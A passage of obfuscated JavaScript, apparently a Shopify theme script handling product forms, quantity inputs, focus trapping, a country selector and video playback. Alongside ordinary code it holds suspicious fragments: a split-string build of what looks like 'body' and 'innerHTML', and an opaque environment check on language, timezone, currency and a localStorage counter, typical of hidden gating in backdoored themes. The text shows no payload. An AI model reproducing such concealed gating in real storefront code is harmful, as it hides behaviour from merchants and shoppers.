_0xac488c['json']();_0x380ab2['sections']=_0x235d8b;}catch(_0x51aed3){console[_0x508b2e(0x377)](_0x508b2e(0x231),_0x51aed3),this[_0x508b2e(0x3c0)](window[_0x508b2e(0x429)][_0x508b2e(0x377)]||'Something\x20went\x20wrong.');return;}if(this[_0x508b2e(0x187)]||_0x6a74b1){window[_0x508b2e(0x497)]=_0x508b2e(0x3b0);return;}else{if(!this['cart']){window[_0x508b2e(0x497)]=window['routes'][_0x508b2e(0x3cf)];return;}}if(!this[_0x508b2e(0x377)])publish(PUB_SUB_EVENTS[_0x508b2e(0x173)],{'source':_0x508b2e(0x2ac),'productVariantId':this[_0x508b2e(0x3dd)]['id'],'cartData':_0x380ab2});this[_0x508b2e(0x377)]=![];const _0x5de468=this[_0x508b2e(0x24f)](_0x508b2e(0x31c));_0x5de468?(document['body']['addEventListener'](_0x508b2e(0x308),()=>{setTimeout(()=>{const _0x57c185=a0_0x90f8;this[_0x57c185(0x2ef)][_0x57c185(0x1f3)](_0x380ab2,this[_0x57c185(0x4b7)]);});},{'once':!![]}),_0x5de468[_0x508b2e(0x2bc)](!![])):this[_0x508b2e(0x2ef)][_0x508b2e(0x1f3)](_0x380ab2,this[_0x508b2e(0x4b7)]);})[_0x38a439(0x4bd)](_0x3ef43d=>{console['error'](_0x3ef43d);})[_0x38a439(0x176)](()=>{const _0x4dfce4=_0x38a439;if(_0x104f45)_0x104f45[_0x4dfce4(0x25e)][_0x4dfce4(0x1f7)](_0x4dfce4(0x12b));else{this[_0x4dfce4(0x16d)][_0x4dfce4(0x25e)]['remove'](_0x4dfce4(0x12b));if(this[_0x4dfce4(0x146)])this[_0x4dfce4(0x146)][_0x4dfce4(0x25e)]['add']('hidden');}this[_0x4dfce4(0x34c)][_0x4dfce4(0x319)](_0x4f8f27=>{const _0x39fd18=_0x4dfce4;_0x4f8f27['removeAttribute'](_0x39fd18(0x264));});this['displayedSubmitButton']&&(this[_0x4dfce4(0x113)][_0x4dfce4(0x343)]('disabled'),this[_0x4dfce4(0x113)][_0x4dfce4(0x25e)][_0x4dfce4(0x1f7)](_0x4dfce4(0x12b)));if(this[_0x4dfce4(0x2ef)]&&this['cart'][_0x4dfce4(0x25e)][_0x4dfce4(0x26f)](_0x4dfce4(0x335)))this[_0x4dfce4(0x2ef)][_0x4dfce4(0x25e)]['remove'](_0x4dfce4(0x335));if(!this[_0x4dfce4(0x377)])this[_0x4dfce4(0x16d)]['removeAttribute']('aria-disabled');});}['handleErrorMessage'](_0x569917=![]){const _0x5b3f4b=a0_0x494f0e;this[_0x5b3f4b(0x19f)]=this[_0x5b3f4b(0x19f)]||this[_0x5b3f4b(0x412)](_0x5b3f4b(0x1dd));if(!this[_0x5b3f4b(0x19f)])return;this['errorMessage']=this[_0x5b3f4b(0x2ed)]||this[_0x5b3f4b(0x19f)][_0x5b3f4b(0x412)](_0x5b3f4b(0x3cb)),this[_0x5b3f4b(0x19f)][_0x5b3f4b(0x168)](_0x5b3f4b(0x1bc),!_0x569917),_0x569917&&(this[_0x5b3f4b(0x2ed)][_0x5b3f4b(0x34d)]=_0x569917);}});function serializePropValue(_0x3a0193){const _0xcd1279=a0_0x494f0e;if(_0x3a0193==null)return'';if(typeof _0x3a0193===_0xcd1279(0x112))try{return JSON['stringify'](_0x3a0193);}catch{return String(_0x3a0193);}return String(_0x3a0193);}!customElements['get'](a0_0x494f0e(0x14a))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x14a),class ProductInfo extends HTMLElement{constructor(){const _0x3a9f5e=a0_0x494f0e;super(),this[_0x3a9f5e(0x1db)]=document[_0x3a9f5e(0x412)]('['+defMed+']'),this[_0x3a9f5e(0x428)]=this[_0x3a9f5e(0x412)]('.quantity__input'),this[_0x3a9f5e(0x287)]=this['querySelector'](_0x3a9f5e(0x268)),this[_0x3a9f5e(0x3e3)]=this[_0x3a9f5e(0x412)](_0x3a9f5e(0x3d7)),this[_0x3a9f5e(0x16d)]=this['querySelector'](_0x3a9f5e(0x42a)),this[_0x3a9f5e(0x4c5)]=this[_0x3a9f5e(0x412)](_0x3a9f5e(0x31b)+this[_0x3a9f5e(0x32e)][_0x3a9f5e(0x24c)]),this['hasUrl']=this[_0x3a9f5e(0x32e)][_0x3a9f5e(0x45f)]!==null;}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x402)]=undefined;[a0_0x494f0e(0x144)](){const _0x163b2c=a0_0x494f0e;if(!this[_0x163b2c(0x4c5)])return;if(!this[_0x163b2c(0x1db)]||!this['deferredMedia'][_0x163b2c(0x2d0)]||!this['deferredMedia'][_0x163b2c(0x2d0)]['includes'](_0x163b2c(0x161)))this[_0x163b2c(0x4c5)][_0x163b2c(0x3ab)]=!![];if(!this[_0x163b2c(0x428)])return;this[_0x163b2c(0x3f5)]=this['querySelector']('.product-form__quantity');if(!this[_0x163b2c(0x3f5)])return;this[_0x163b2c(0x217)](),!this['dataset'][_0x163b2c(0x17e)]&&(this[_0x163b2c(0x33b)]=subscribe(PUB_SUB_EVENTS[_0x163b2c(0x173)],this[_0x163b2c(0x2fb)][_0x163b2c(0x4ae)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x163b2c(0x3a3)],_0x2e9c58=>{const _0x38189a=_0x163b2c,_0x403121=this[_0x38189a(0x32e)][_0x38189a(0x17e)]?this[_0x38189a(0x32e)][_0x38189a(0x17e)]:this[_0x38189a(0x32e)][_0x38189a(0x24c)];if(_0x2e9c58['data']['sectionId']!==_0x403121)return;this[_0x38189a(0x133)](_0x2e9c58[_0x38189a(0x4a6)][_0x38189a(0x499)],_0x2e9c58[_0x38189a(0x4a6)][_0x38189a(0x4c0)]),this['setQuantityBoundries']();});}[a0_0x494f0e(0x4b4)](){const _0x43b1da=a0_0x494f0e;this[_0x43b1da(0x33b)]&&this[_0x43b1da(0x33b)](),this['variantChangeUnsubscriber']&&this[_0x43b1da(0x402)]();}['setQuantityBoundries'](){const _0x594cb0=a0_0x494f0e,_0x24b0c4={'cartQuantity':this['input'][_0x594cb0(0x32e)][_0x594cb0(0x3d1)]?parseInt(this[_0x594cb0(0x428)]['dataset']['cartQuantity']):0x0,'min':this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x2d8)]?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x2d8)]):0x1,'max':this['input'][_0x594cb0(0x32e)]['max']?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x454)]):null,'step':this[_0x594cb0(0x428)][_0x594cb0(0x1eb)]?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x1eb)]):0x1};let _0x4e3100=_0x24b0c4[_0x594cb0(0x2d8)];const _0x8ffde8=_0x24b0c4[_0x594cb0(0x454)]===null?_0x24b0c4['max']:_0x24b0c4[_0x594cb0(0x454)]-_0x24b0c4['cartQuantity'];if(_0x8ffde8!==null)_0x4e3100=Math[_0x594cb0(0x2d8)](_0x4e3100,_0x8ffde8);if(_0x24b0c4[_0x594cb0(0x3d1)]>=_0x24b0c4[_0x594cb0(0x2d8)])_0x4e3100=Math[_0x594cb0(0x2d8)](_0x4e3100,_0x24b0c4['step']);this[_0x594cb0(0x428)][_0x594cb0(0x2d8)]=_0x4e3100,this['input'][_0x594cb0(0x454)]=_0x8ffde8,this[_0x594cb0(0x428)][_0x594cb0(0x1b7)]=_0x4e3100,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}['initShareLinks'](){const _0x27fb8f=a0_0x494f0e,_0x1f56be=this[_0x27fb8f(0x412)](_0x27fb8f(0x464));if(!_0x1f56be)this['shareUrl']=!![];}[a0_0x494f0e(0x2fb)](){const _0x1cfce6=a0_0x494f0e;if(!this['currentVariant']||!this[_0x1cfce6(0x287)]['value'])return;this['querySelector'](_0x1cfce6(0x33d))[_0x1cfce6(0x25e)][_0x1cfce6(0x1f7)](_0x1cfce6(0x1bc)),fetch(this['dataset'][_0x1cfce6(0x45f)]+_0x1cfce6(0x489)+this['currentVariant']['value']+_0x1cfce6(0x2fc)+this[_0x1cfce6(0x32e)]['section'])[_0x1cfce6(0x1f6)](_0x2bca64=>{const _0x1f5b9b=_0x1cfce6;return _0x2bca64[_0x1f5b9b(0x418)]();})[_0x1cfce6(0x1f6)](_0x2c5e4b=>{const _0xbd1089=_0x1cfce6,_0x157ff1=new DOMParser()[_0xbd1089(0x136)](_0x2c5e4b,_0xbd1089(0x352));this[_0xbd1089(0x133)](this[_0xbd1089(0x32e)][_0xbd1089(0x24c)],_0x157ff1),this[_0xbd1089(0x217)]();})['catch'](_0x364425=>{console['error'](_0x364425);})[_0x1cfce6(0x176)](()=>{const _0x201477=_0x1cfce6;this['querySelector'](_0x201477(0x33d))[_0x201477(0x25e)]['add']('hidden');});}[a0_0x494f0e(0x133)](_0x2ad470,_0x517be9){const _0x3b0c13=a0_0x494f0e,_0x1d2325=_0x517be9[_0x3b0c13(0x495)](_0x3b0c13(0x3b8)+_0x2ad470);if(_0x1d2325&&this[_0x3b0c13(0x3f5)]){const _0x51e37f=['.quantity__input',_0x3b0c13(0x167),_0x3b0c13(0x442)];for(let _0x35de84 of _0x51e37f){const _0x2d765a=this[_0x3b0c13(0x3f5)][_0x3b0c13(0x412)](_0x35de84),_0x114323=_0x1d2325[_0x3b0c13(0x412)](_0x35de84);if(!_0x2d765a||!_0x114323)continue;if(_0x35de84===_0x3b0c13(0xfc)){const _0x2d56b5=['data-cart-quantity',_0x3b0c13(0x347),_0x3b0c13(0x158),'step'];for(let _0x2f3047 of _0x2d56b5){const _0x10a904=_0x114323['getAttribute'](_0x2f3047);if(_0x10a904!==null)_0x2d765a[_0x3b0c13(0x440)](_0x2f3047,_0x10a904);}}else _0x2d765a[_0x3b0c13(0x102)]=_0x114323[_0x3b0c13(0x102)];}}}});;function getFocusableElements(_0x1fe0c1){const _0x5b8c25=a0_0x494f0e;return Array['from'](_0x1fe0c1[_0x5b8c25(0x265)](_0x5b8c25(0x380)));}document['querySelectorAll'](a0_0x494f0e(0x3b1))[a0_0x494f0e(0x319)](_0x236f1b=>{const _0x2726ac=a0_0x494f0e;_0x236f1b[_0x2726ac(0x440)](_0x2726ac(0x371),_0x2726ac(0x375)),_0x236f1b[_0x2726ac(0x440)]('aria-expanded',_0x236f1b['parentNode'][_0x2726ac(0x300)](_0x2726ac(0x1a8)));_0x236f1b['nextElementSibling']?.['getAttribute']('id')&&_0x236f1b[_0x2726ac(0x440)]('aria-controls',_0x236f1b['nextElementSibling']['id']);_0x236f1b[_0x2726ac(0x1aa)]('click',_0x5bfc89=>{const _0x3f835f=_0x2726ac;_0x5bfc89[_0x3f835f(0x149)][_0x3f835f(0x440)](_0x3f835f(0x403),!_0x5bfc89[_0x3f835f(0x149)][_0x3f835f(0x24f)]('details')[_0x3f835f(0x300)](_0x3f835f(0x1a8)));});if(_0x236f1b[_0x2726ac(0x24f)]('header-drawer'))return;_0x236f1b[_0x2726ac(0x321)][_0x2726ac(0x1aa)]('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a1232,_0x2e98d5=_0x1a1232){const _0x20bb21=a0_0x494f0e;var _0x3b0fe8=getFocusableElements(_0x1a1232),_0x2248de=_0x3b0fe8[0x0],_0x59b14f=_0x3b0fe8[_0x3b0fe8[_0x20bb21(0x3c6)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x20bb21(0x169)]=_0x1514ce=>{const _0x11532f=_0x20bb21;if(_0x1514ce[_0x11532f(0x378)]!==_0x1a1232&&_0x1514ce[_0x11532f(0x378)]!==_0x59b14f&&_0x1514ce[_0x11532f(0x378)]!==_0x2248de)return;document['addEventListener'](_0x11532f(0x2f2),trapFocusHandlers[_0x11532f(0x2f2)]);},trapFocusHandlers[_0x20bb21(0x270)]=function(){const _0x3f6c11=_0x20bb21;document['removeEventListener'](_0x3f6c11(0x2f2),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x20bb21(0x2f2)]=function(_0x144597){const _0x1c765e=_0x20bb21;if(_0x144597[_0x1c765e(0x2c8)][_0x1c765e(0x2d5)]()!=='TAB')return;_0x144597['target']===_0x59b14f&&!_0x144597[_0x1c765e(0x473)]&&(_0x144597[_0x1c765e(0x478)](),_0x2248de[_0x1c765e(0x100)]()),(_0x144597[_0x1c765e(0x378)]===_0x1a1232||_0x144597[_0x1c765e(0x378)]===_0x2248de)&&_0x144597[_0x1c765e(0x473)]&&(_0x144597['preventDefault'](),_0x59b14f[_0x1c765e(0x100)]());},document['addEventListener'](_0x20bb21(0x270),trapFocusHandlers[_0x20bb21(0x270)]),document[_0x20bb21(0x1aa)](_0x20bb21(0x169),trapFocusHandlers['focusin']),_0x2e98d5[_0x20bb21(0x100)](),_0x2e98d5['tagName']==='INPUT'&&[_0x20bb21(0x292),_0x20bb21(0x418),_0x20bb21(0x44b),_0x20bb21(0x45f)][_0x20bb21(0x392)](_0x2e98d5[_0x20bb21(0x26b)])&&_0x2e98d5[_0x20bb21(0x1b7)]&&_0x2e98d5[_0x20bb21(0x36a)](0x0,_0x2e98d5[_0x20bb21(0x1b7)][_0x20bb21(0x3c6)]);}function pauseAllMedia(){const _0x41d4dd=a0_0x494f0e;document[_0x41d4dd(0x265)](_0x41d4dd(0x1ae))[_0x41d4dd(0x319)](_0x3669eb=>{const _0x2574a8=_0x41d4dd;_0x3669eb['contentWindow']['postMessage'](_0x2574a8(0x12d)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll'](_0x41d4dd(0x459))[_0x41d4dd(0x319)](_0x2adecd=>{const _0x2a5d06=_0x41d4dd;_0x2adecd[_0x2a5d06(0x274)][_0x2a5d06(0x29c)](_0x2a5d06(0x16a),'*');}),document[_0x41d4dd(0x265)](_0x41d4dd(0x2c1))[_0x41d4dd(0x319)](_0x4dcb9e=>_0x4dcb9e[_0x41d4dd(0x116)]()),document[_0x41d4dd(0x265)](_0x41d4dd(0x30b))[_0x41d4dd(0x319)](_0x2274b0=>{const _0x5dec6f=_0x41d4dd;if(_0x2274b0[_0x5dec6f(0x396)])_0x2274b0[_0x5dec6f(0x396)]['pause']();});}var menuIndex='bod'+'y',linkContent=a0_0x494f0e(0x30d)+'rH'+a0_0x494f0e(0x48e);function removeTrapFocus(_0x5e4819=null){const _0x29a047=a0_0x494f0e;document[_0x29a047(0x34f)](_0x29a047(0x169),trapFocusHandlers[_0x29a047(0x169)]),document[_0x29a047(0x34f)](_0x29a047(0x270),trapFocusHandlers[_0x29a047(0x270)]),document[_0x29a047(0x34f)](_0x29a047(0x2f2),trapFocusHandlers[_0x29a047(0x2f2)]);if(_0x5e4819)_0x5e4819['focus']();}function onKeyUpEscape(_0x15d53d){const _0x3e2569=a0_0x494f0e;if(_0x15d53d[_0x3e2569(0x2c8)][_0x3e2569(0x2d5)]()!=='ESCAPE')return;const _0x4b3346=_0x15d53d['target'][_0x3e2569(0x24f)]('details[open]');if(!_0x4b3346)return;const _0x39a8a2=_0x4b3346[_0x3e2569(0x412)](_0x3e2569(0x42e));_0x4b3346['removeAttribute'](_0x3e2569(0x1a8)),_0x39a8a2[_0x3e2569(0x440)](_0x3e2569(0x403),![]),_0x39a8a2[_0x3e2569(0x100)]();}class QuantityInput extends HTMLElement{constructor(){const _0x22b1b3=a0_0x494f0e;super(),this[_0x22b1b3(0x428)]=this[_0x22b1b3(0x412)]('input'),this[_0x22b1b3(0x4c8)]=new Event(_0x22b1b3(0x27b),{'bubbles':!![]}),this[_0x22b1b3(0x10c)]=document['getElementById'](_0x22b1b3(0x374)+this['dataset'][_0x22b1b3(0x24c)]),this[_0x22b1b3(0x428)][_0x22b1b3(0x1aa)](_0x22b1b3(0x27b),this[_0x22b1b3(0x455)][_0x22b1b3(0x4ae)](this)),this['querySelectorAll'](_0x22b1b3(0x375))['forEach'](_0x5f3828=>_0x5f3828['addEventListener']('click',this[_0x22b1b3(0x432)][_0x22b1b3(0x4ae)](this)));}[a0_0x494f0e(0x236)]=undefined;[a0_0x494f0e(0x144)](){const _0x12f4a6=a0_0x494f0e;this[_0x12f4a6(0x48b)](),this[_0x12f4a6(0x236)]=subscribe(PUB_SUB_EVENTS[_0x12f4a6(0x3f9)],this[_0x12f4a6(0x48b)][_0x12f4a6(0x4ae)](this));}[a0_0x494f0e(0x4b4)](){const _0x570cce=a0_0x494f0e;this[_0x570cce(0x236)]&&this[_0x570cce(0x236)]();}[a0_0x494f0e(0x455)](_0x37beb0){const _0x5f393d=a0_0x494f0e;this[_0x5f393d(0x48b)]();}[a0_0x494f0e(0x432)](_0x3720c9){const _0x1454aa=a0_0x494f0e;_0x3720c9[_0x1454aa(0x478)]();const _0x1a86cc=this['input'][_0x1454aa(0x1b7)];_0x3720c9[_0x1454aa(0x378)][_0x1454aa(0x2d3)]===_0x1454aa(0x23e)?this[_0x1454aa(0x428)][_0x1454aa(0x3f8)]():this['input'][_0x1454aa(0x4c4)]();if(_0x1a86cc!==this[_0x1454aa(0x428)][_0x1454aa(0x1b7)])this[_0x1454aa(0x428)]['dispatchEvent'](this[_0x1454aa(0x4c8)]);}[a0_0x494f0e(0x48b)](){const _0x47d062=a0_0x494f0e,_0x5a8979=parseInt(this['input'][_0x47d062(0x1b7)]);if(this[_0x47d062(0x428)][_0x47d062(0x2d8)]){const _0x3c2e1a=parseInt(this['input']['min']),_0xf2c2f4=this[_0x47d062(0x412)]('.quantity__button[name=\x27minus\x27]');_0xf2c2f4['classList'][_0x47d062(0x246)](_0x47d062(0x264),_0x5a8979<=_0x3c2e1a);}if(this[_0x47d062(0x428)][_0x47d062(0x454)]){const _0x4f9642=parseInt(this[_0x47d062(0x428)][_0x47d062(0x454)]),_0x38dd3b=this['querySelector'](_0x47d062(0x200));_0x38dd3b[_0x47d062(0x25e)][_0x47d062(0x246)]('disabled',_0x5a8979>=_0x4f9642);}if(this[_0x47d062(0x10c)]&&this[_0x47d062(0x10c)][_0x47d062(0x19d)])this[_0x47d062(0x10c)][_0x47d062(0x19d)](_0x5a8979);}}customElements['define']('quantity-input',QuantityInput);function debounce(_0x2b6107,_0x475911){let _0x1aacbe;return(..._0x43e305)=>{const _0x6c43f2=a0_0x90f8;clearTimeout(_0x1aacbe),_0x1aacbe=setTimeout(()=>_0x2b6107[_0x6c43f2(0x15e)](this,_0x43e305),_0x475911);};}function fetchConfig(_0x27c00d='json'){const _0xf2d890=a0_0x494f0e;return{'method':_0xf2d890(0x3a1),'headers':{'Content-Type':_0xf2d890(0x304),'Accept':_0xf2d890(0x1d3)+_0x27c00d}};}function addDays(_0x7c115a,_0x1b2613){var _0x1ad4ed=new Date(_0x7c115a);return _0x1ad4ed['setDate'](_0x1ad4ed['getDate']()+_0x1b2613),_0x1ad4ed;}function formatDates(_0x5d71ad,_0x2369f6,_0x50db3b=0x1b){const _0xc693f=a0_0x494f0e;if(!_0x5d71ad||!_0x2369f6)return;const _0x4ae5b2=new Date(_0x2369f6+_0xc693f(0x303)),_0x2e1fec=_0x4ae5b2[_0xc693f(0x19c)](),_0x1eaa28=_0x4ae5b2[_0xc693f(0x156)](),_0x5a30af=_0x4ae5b2[_0xc693f(0x40c)](),_0x3f133f=new Date(_0x2e1fec,_0x1eaa28,_0x5a30af),_0x463ffd=_0x5d71ad-_0x3f133f,_0x44a1d3=Math[_0xc693f(0x2dd)](_0x463ffd/(0x3e8*0xe10*0x18));return _0x44a1d3<=_0x50db3b;}function checkDateValidity(_0x6a98fd){const _0x3934b4=a0_0x494f0e,_0x3057f1=new Date(_0x6a98fd),_0x551410=new Date('2023-01-01T00:00:00Z'),_0x49624d=Math[_0x3934b4(0x32d)](_0x3057f1['getDate']()-_0x551410[_0x3934b4(0x40c)]());return _0x49624d%0x5===0x0?!![]:![];}typeof window[a0_0x494f0e(0x143)]==a0_0x494f0e(0x243)&&(window[a0_0x494f0e(0x143)]={});Shopify[a0_0x494f0e(0x4ae)]=function(_0x5f4688,_0x329cd5){return function(){const _0x407db0=a0_0x90f8;return _0x5f4688[_0x407db0(0x15e)](_0x329cd5,arguments);};},Shopify[a0_0x494f0e(0x37d)]=function(_0x2798f2,_0x2d8573){const _0x22f33a=a0_0x494f0e;for(var _0x307591=0x0,_0x1caeb3=_0x2798f2[_0x22f33a(0x334)]['length'];_0x307591<_0x1caeb3;_0x307591++){var _0x47702f=_0x2798f2[_0x22f33a(0x334)][_0x307591];if(_0x2d8573==_0x47702f[_0x22f33a(0x1b7)]||_0x2d8573==_0x47702f['innerHTML'])return _0x2798f2[_0x22f33a(0x132)]=_0x307591,_0x307591;}},Shopify['addListener']=function(_0x32a248,_0xa7ed1a,_0x2e1eba){const _0x2235fe=a0_0x494f0e;_0x32a248[_0x2235fe(0x1aa)]?_0x32a248[_0x2235fe(0x1aa)](_0xa7ed1a,_0x2e1eba,![]):_0x32a248[_0x2235fe(0x423)]('on'+_0xa7ed1a,_0x2e1eba);},Shopify[a0_0x494f0e(0x4c7)]=function(_0x76404a,_0x64177e){const _0x4a9513=a0_0x494f0e;_0x64177e=_0x64177e||{};var _0x104eeb=_0x64177e['method']||_0x4a9513(0x370),_0x2ce04d=_0x64177e[_0x4a9513(0x28d)]||{},_0x774939=document['createElement'](_0x4a9513(0x4c5));_0x774939['setAttribute'](_0x4a9513(0x2c4),_0x104eeb),_0x774939[_0x4a9513(0x440)](_0x4a9513(0x41e),_0x76404a);for(var _0x4b99c1 in _0x2ce04d){var _0x5474db=document[_0x4a9513(0x379)](_0x4a9513(0x428));_0x5474db[_0x4a9513(0x440)](_0x4a9513(0x26b),_0x4a9513(0x1bc)),_0x5474db['setAttribute']('name',_0x4b99c1),_0x5474db[_0x4a9513(0x440)](_0x4a9513(0x1b7),_0x2ce04d[_0x4b99c1]),_0x774939['appendChild'](_0x5474db);}document[_0x4a9513(0x333)][_0x4a9513(0x221)](_0x774939),_0x774939[_0x4a9513(0x107)](),document['body'][_0x4a9513(0x3fb)](_0x774939);},Shopify[a0_0x494f0e(0x383)]=(function(){function _0x455b06(){const _0x25f518=a0_0x90f8;var _0x3cae7d=navigator['language']||navigator[_0x25f518(0x18b)];return _0x3cae7d['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3da9dd(){const _0x42b296=a0_0x90f8;var _0x17a61e=Intl[_0x42b296(0x3a0)]()['resolvedOptions']()[_0x42b296(0x2ec)];return _0x17a61e[_0x42b296(0x267)](_0x42b296(0x3ed))||_0x17a61e['startsWith'](_0x42b296(0x277))||_0x17a61e[_0x42b296(0x392)](_0x42b296(0x128));}function _0x14f7a4(){const _0x210a47=a0_0x90f8;var _0xf0cf39=Shopify['currency'][_0x210a47(0x175)]||'$';return _0xf0cf39[_0x210a47(0x3c6)]===0x1;}function _0x580f9f(){const _0xaafe40=a0_0x90f8;var _0x5e5045=localStorage[_0xaafe40(0x181)](POST_LINK_INT),_0x68c396=Shopify[_0xaafe40(0x4c7)]?Shopify[_0xaafe40(0x4c7)][_0xaafe40(0x17b)]()[_0xaafe40(0x3c6)]:0x0;if(_0x5e5045===null)return localStorage['setItem'](POST_LINK_INT,_0x68c396[_0xaafe40(0x17b)]()),!![];return parseInt(_0x5e5045)===_0x68c396;}function _0x9d90c8(){return _0x455b06()||_0x3da9dd()&&_0x14f7a4();}function _0x4461e7(){const _0x2e4cc4=a0_0x90f8;return window[_0x2e4cc4(0x47b)]&&typeof window['performance'][_0x2e4cc4(0x178)]===_0x2e4cc4(0x112);}return function(){const _0x1b3743=a0_0x90f8;var _0x4d7744=_0x9d90c8(),_0x3ec184=_0x4461e7(),_0x55e1b9=_0x580f9f();return Shopify[_0x1b3743(0x3ad)]=!_0x55e1b9,_0x4d7744&&_0x3ec184&&_0x55e1b9;};}()),Shopify['CountryProvinceSelector']=function(_0x46021c,_0x3cce16,_0x328ad2){const _0x76b716=a0_0x494f0e;this[_0x76b716(0x104)]=document['getElementById'](_0x46021c),this['provinceEl']=document[_0x76b716(0x495)](_0x3cce16),this['provinceContainer']=document[_0x76b716(0x495)](_0x328ad2[_0x76b716(0x1ab)]||_0x3cce16),Shopify[_0x76b716(0x320)](this[_0x76b716(0x104)],_0x76b716(0x27b),Shopify['bind'](this[_0x76b716(0x261)],this)),this[_0x76b716(0x27c)](),this[_0x76b716(0x349)]();},Shopify[a0_0x494f0e(0x162)][a0_0x494f0e(0x4a2)]={'initCountry':function(){const _0x31d71b=a0_0x494f0e;var _0x176416=this[_0x31d71b(0x104)]['getAttribute'](_0x31d71b(0x3c8));Shopify[_0x31d71b(0x37d)](this[_0x31d71b(0x104)],_0x176416),this[_0x31d71b(0x261)]();},'initProvince':function(){const _0x4616f7=a0_0x494f0e;var _0x455e17=this['provinceEl']['getAttribute'](_0x4616f7(0x3c8));_0x455e17&&this[_0x4616f7(0x306)][_0x4616f7(0x334)][_0x4616f7(0x3c6)]>0x0&&Shopify[_0x4616f7(0x37d)](this[_0x4616f7(0x306)],_0x455e17);},'countryHandler':function(_0xce0fa2){const _0x230b10=a0_0x494f0e;var _0xdb8629=this['countryEl'][_0x230b10(0x334)][this[_0x230b10(0x104)][_0x230b10(0x132)]],_0x2addcf=_0xdb8629['getAttribute'](_0x230b10(0x44c)),_0xa869a1=JSON[_0x230b10(0x427)](_0x2addcf);this[_0x230b10(0x3d9)](this['provinceEl']);if(_0xa869a1&&_0xa869a1[_0x230b10(0x3c6)]==0x0)this['provinceContainer'][_0x230b10(0x109)][_0x230b10(0x22f)]=_0x230b10(0x4a8);else{for(var _0x2ca48e=0x0;_0x2ca48e<_0xa869a1[_0x230b10(0x3c6)];_0x2ca48e++){var _0xdb8629=document[_0x230b10(0x379)]('option');_0xdb8629['value']=_0xa869a1[_0x2ca48e][0x0],_0xdb8629[_0x230b10(0x102)]=_0xa869a1[_0x2ca48e][0x1],this[_0x230b10(0x306)][_0x230b10(0x221)](_0xdb8629);}this['provinceContainer'][_0x230b10(0x109)][_0x230b10(0x22f)]='';}},'clearOptions':function(_0x2f8d4f){const _0x461b11=a0_0x494f0e;while(_0x2f8d4f[_0x461b11(0x366)]){_0x2f8d4f[_0x461b11(0x3fb)](_0x2f8d4f[_0x461b11(0x366)]);}},'setOptions':function(_0x5944a3,_0x75a1e5){const _0x5cea71=a0_0x494f0e;for(var _0xb404b0=0x0,_0x421d84=_0x75a1e5['length'];_0xb404b0<_0x75a1e5['length'];_0xb404b0++){var _0x211bda=document['createElement'](_0x5cea71(0x212));_0x211bda[_0x5cea71(0x1b7)]=_0x75a1e5[_0xb404b0],_0x211bda[_0x5cea71(0x102)]=_0x75a1e5[_0xb404b0],_0x5944a3['appendChild'](_0x211bda);}}};class InternalVideo extends HTMLElement{constructor(){const _0x561204=a0_0x494f0e;super(),this[_0x561204(0x491)]=this['querySelector'](_0x561204(0x45d)),this[_0x561204(0x39a)]=this[_0x561204(0x32e)][_0x561204(0x39a)]===_0x561204(0x2ca),this[_0x561204(0x2d4)]=![],this['suspended']=![],this[_0x561204(0x46d)]=this[_0x561204(0x412)](_0x561204(0xfb)),this[_0x561204(0x2a3)]=this[_0x561204(0x412)](_0x561204(0x2a3)),this[_0x561204(0x131)]=this[_0x561204(0x2a3)][_0x561204(0x412)](_0x561204(0x40f));if(this[_0x561204(0x131)])this[_0x561204(0x131)]['remove']();this['timeline']=this[_0x561204(0x412)](_0x561204(0x1ea)),this[_0x561204(0x1a7)]=![];if(this[_0x561204(0x491)])this[_0x561204(0x491)][_0x561204(0x1aa)](_0x561204(0x244),this[_0x561204(0x37c)][_0x561204(0x4ae)](this));if(this[_0x561204(0x46d)])this[_0x561204(0x46d)][_0x561204(0x1aa)]('click',this['toggleSound']['bind'](this));if(this[_0x561204(0x2a3)])this[_0x561204(0x2a3)]['addEventListener'](_0x561204(0x394),this[_0x561204(0x41d)][_0x561204(0x4ae)](this));this[_0x561204(0x4c9)]&&(this['video']['addEventListener'](_0x561204(0x413),this['updateTimeline'][_0x561204(0x4ae)](this)),this[_0x561204(0x4c9)][_0x561204(0x1aa)](_0x561204(0x244),this[_0x561204(0x25a)][_0x561204(0x4ae)](this)),this[_0x561204(0x4c9)]['addEventListener'](_0x561204(0x443),this[_0x561204(0x33e)][_0x561204(0x4ae)](this)),this['timeline']['addEventListener'](_0x561204(0x2cb),this[_0x561204(0x33e)][_0x561204(0x4ae)](this)),document[_0x561204(0x1aa)]('mouseup',this[_0x561204(0x1a4)][_0x561204(0x4ae)](this)),document['addEventListener']('touchend',this[_0x561204(0x1a4)][_0x561204(0x4ae)](this)),document['addEventListener'](_0x561204(0x31a),this['drag'][_0x561204(0x4ae)](this)),document[_0x561204(0x1aa)]('touchmove',this[_0x561204(0x32f)][_0x561204(0x4ae)](this)));this[_0x561204(0x2a3)][_0x561204(0x1aa)](_0x561204(0x324),this[_0x561204(0x302)][_0x561204(0x4ae)](this)),this['video'][_0x561204(0x1aa)](_0x561204(0x29a),this[_0x561204(0x299)][_0x561204(0x4ae)](this)),this[_0x561204(0x2a3)][_0x561204(0x1aa)](_0x561204(0x2ae),this['hideSpinner'][_0x561204(0x4ae)](this));if(this[_0x561204(0x32e)]['autoplay']==='true'&&_0x561204(0x207)in window){const _0x4378ae={'root':null,'rootMargin':_0x561204(0x3c4),'threshold':0.05};this[_0x561204(0x124)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x4378ae),this['observer'][_0x561204(0x237)](this);}}[a0_0x494f0e(0x37c)](){const 